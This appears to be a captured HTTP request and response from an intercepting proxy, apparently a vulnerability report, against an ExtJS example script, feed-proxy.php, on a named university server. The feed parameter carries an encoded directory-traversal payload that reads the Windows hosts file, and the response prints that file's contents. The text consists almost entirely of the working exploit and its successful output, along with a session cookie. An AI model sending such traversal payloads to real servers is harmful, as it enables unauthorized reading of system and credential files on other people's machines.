 Request
Raw Params Headers Hex
GET
/js/extjs//examples/feed-viewer/feed-proxy.php?feed=http%2F%2e%2e%2F%2e%2e%2F%2e
%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2F%2e%2e%2FC%3a%2F%2FWindows%2F%2FSystem
32%2F%2Fdrivers%2F%2Fetc%2F%2Fhosts HTTP/1.1
Cookie: JSESSIONID=abcj2PK8ol-K9cgfGjnav
Host: oa.neusoft.edu.cn
Connection: Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like
Gecko) Chrome/41.0.2228.0 Safari/537.21
Accept: */*
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: nginx/1.6.2
Date: Sun, 27 Sep 2015 07:37:47 GMT
Content-Type: text/xml
Content-Length: 824
Connection: keep-alive
Keep-Alive: timeout=20
# Copyright (c) 1993-2009 Microsoft Corp.
#
# This is a sample HOSTS file used by Microsoft TCP/IP for Windows.
#
# This file contains the mappings of IP addresses to host names. Each
# entry should be kept on an individual line. The IP address should
# be placed in the first column followed by the corresponding host name.
# The IP address and the host name should be separated by at least one
# space.
#
# Additionally, comments (such as these) may be inserted on individual
# lines or following the machine name denoted by a '#' symbol.
#
# For example:
#
# 102.54.94.97 rhino.acme.com # source server
# 38.25.63.10 x.acme.com # x client host
# localhost name resolution is handled within DNS itself.
# 127.0.0.1 localhost
# ::1 localhost
www.wooyun.org